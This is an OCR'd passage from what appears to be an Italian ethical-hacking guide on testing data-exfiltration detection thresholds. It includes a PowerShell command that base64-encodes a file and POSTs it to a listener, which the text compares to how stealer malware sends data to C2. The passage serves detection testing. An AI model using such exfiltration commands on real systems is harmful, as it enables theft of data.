
file attraverso il canale HTTP/HTTPS o DNS già stabilito.
Per testare soglie volumetriche, è utile generare trasferimenti
graduali. Con PowerShell si può creare un file di dimensione
controllata e inviarlo via HTTP POST al proprio listener:
$data = [Convert]::ToBase64String((Get-Content
-Path C:\test\sample.dat -Encoding Byte));
Invoke-WebRequest -Uri
-Method POST -Body $data
Questo approccio replica il comportamento di malware come
StrelaStealer
,
Squirrelwaffle
e
BlackByte
, che inviano dati
codificati in base64 tramite POST HTTP al C2. Variando la
dimensione del payload e la frequenza di invio, si possono
calibrare le soglie di detection senza rischiare falsi negativi in
produzione.
Vuoi diventare un Ethical Hacker ma